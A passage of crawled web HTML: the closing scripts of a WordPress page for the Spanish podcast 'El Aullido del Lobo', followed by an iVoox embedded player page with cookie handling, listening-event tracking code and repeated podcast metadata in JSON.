/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elaullidodellobo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.easing.1.3.js?ver=1.3" id="wi-easing-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.inview.min.js?ver=1.0" id="wi-inview-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.retina.min.js?ver=1.0" id="wi-retina-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.fitvids.js?ver=1.0" id="wi-fitvids-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/matchMedia.js?ver=2012" id="wi-matchmedia-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.colorbox-min.js?ver=1.6" id="wi-colorbox-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="wi-imagesloaded-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/masonry.pkgd.min.js?ver=3.2.2" id="wi-masonry-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/jquery.flexslider-min.js?ver=2.4" id="wi-flexslider-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/slick.min.js?ver=1.4.1" id="wi-slick-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/themes/fox/js/main.js?ver=1.0" id="wi-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePky4nAAAAAD5ZUFXGrMcRXRvPb_dTssoE3V7M&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LePky4nAAAAAD5ZUFXGrMcRXRvPb_dTssoE3V7M",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/powerpress/player.min.js?ver=6.8.3" id="powerpress-player-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ivoox.com/player_es_podcast_907110_1.html
body_size: 18950
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1769688418" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1769688418"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1769688418" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1769688418"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1769688418"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1769688418"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1769688418"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "1394838783542777259";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 163448780;
            var audio_duration  = '33:42';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=163448780;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poes&iacute;a","titleRaw":"PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poes\u00eda","shorttitle":"PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poes&iacute;a","id":"163448780","user":null,"duration":"33:42","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"EL AULLIDO DEL LOBO","titleRaw":"EL AULLIDO DEL LOBO","shorttitle":"EL AULLIDO DEL LOBO","id":"151390083","user":null,"duration":"32:59","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas 